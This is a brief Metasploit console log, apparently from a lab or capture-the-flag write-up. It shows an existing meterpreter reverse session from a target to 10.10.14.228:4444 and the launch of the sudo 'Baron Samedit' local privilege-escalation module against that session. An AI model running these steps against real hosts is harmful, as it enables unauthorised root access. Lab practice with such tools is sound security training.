 [msf](Jobs:0 Agents:1) exploit(linux/local/sudo_baron_samedit) >> set lhost 10.10.14.228
lhost => 10.10.14.228
[msf](Jobs:0 Agents:1) exploit(linux/local/sudo_baron_samedit) >> show sessions

Active sessions
===============

  Id  Name  Type                   Information               Connection
  --  ----  ----                   -----------               ----------
  1         meterpreter x86/linux  www-data @ 10.129.203.52  10.10.14.228:4444 -> 10.129.203.52:38188 (10.129.203.52)

[msf](Jobs:0 Agents:1) exploit(linux/local/sudo_baron_samedit) >> set session 1
session => 1
[msf](Jobs:0 Agents:1) exploit(linux/local/sudo_baron_samedit) >> run